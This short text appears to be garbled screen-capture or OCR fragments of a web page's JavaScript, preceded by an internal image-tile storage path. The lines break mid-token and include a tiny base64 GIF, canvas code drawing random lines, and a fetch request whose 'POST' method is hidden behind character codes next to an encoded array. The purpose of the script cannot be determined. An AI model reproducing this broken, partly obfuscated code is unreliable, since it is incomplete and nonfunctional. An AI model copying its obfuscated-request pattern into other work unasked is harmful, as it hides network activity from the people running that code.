
5fc97d178ee6dc4408a8
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
onst re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
ult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i